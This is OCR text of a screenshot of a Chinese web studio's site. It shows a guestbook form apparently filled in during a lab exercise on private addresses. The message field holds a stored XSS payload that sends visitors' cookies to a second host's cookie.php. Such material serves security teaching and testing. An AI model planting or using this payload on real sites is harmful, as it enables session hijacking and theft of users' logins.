 不安全 192.168.60.2/request.asp
首 页
热线: 0578-2523615
WWW.ZHOUHAIHE.COM
飞鸟
海河工作室 简单实用的，才是最好的!
首 页 公司简介 公司动态 产品展示 客户留言
搜索
产品分类
『飞鸟相册』
『飞鸟插件』
『飞鸟购物系统』
『飞鸟CMS』
『空间域名』
『网站设计』
『网站维护』
『网站源码』
联系我们
电话: 0578-2523615
传真: 0578-2523615
手机: 13500000000
E-mail
: 28928247@qq.com
客户留言
公司名称:
姓名: 127352 *
电话: 214yuy231i *
传真:
Email:
留言内容:
<script>document.location='http://192.168.60.3/cookie.p
hp?cookie='+document.cookie;</script>
*
提 交